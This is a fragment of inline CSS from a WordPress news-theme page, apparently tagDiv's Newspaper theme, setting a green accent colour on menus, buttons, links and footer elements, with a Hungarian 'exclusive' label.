    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>